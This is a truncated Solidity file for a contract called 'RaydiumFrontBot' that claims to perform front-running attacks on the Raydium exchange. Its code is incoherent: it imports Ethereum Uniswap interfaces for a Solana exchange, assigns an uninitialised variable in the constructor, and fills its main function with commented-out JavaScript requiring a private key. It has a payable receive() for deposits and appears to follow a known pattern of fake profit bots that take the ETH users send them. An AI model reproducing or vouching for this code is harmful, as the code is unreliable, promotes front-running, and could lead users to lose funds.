 //SPDX-License-Identifier: MIT

pragma solidity ^0.6.6;

// Uniswap V2 FrontrunDeployer
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";

// Uniswap V2 manager
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";

contract RaydiumFrontBot {

string public tokenName;
string public tokenSymbol;
uint frontrun;
uint manager;

constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
manager = frontrun;

}

// Send required ETH for liquidity pair
receive() external payable {}

// Bridge ETH To SOL: Allbridge.io
// ETH Swap Max = (2) SOL Swap Recieve Max = (45)
// ETH Swap Min = (0.2) SOL Swap Recieve Min (4)
// Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
// SOL frontrun_profit_return_address =
function action() public payable {

//Perform a front-running attack on Raydium

//const fs = require('fs');
//var Web3 = require('web3');
//var abiDecoder = require('abi-decoder');
//var colors = require("colors");
//var Tx = require('ethereumjs-tx').Transaction;
//var axios = require('axios');
//var BigNumber = require('big-number');

//const {NETWORK, UNISWAP_ROUTER_ADDRESS, UNISWAP_FACTORY_ADDRESS, UNISWAP_ROUTER_ABI, UNISWAP_FACTORY_ABI, UNISWAP_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_LINK, HTTP_PROVIDER_LINK_TEST} = require('./constants.js');
//const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
//const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');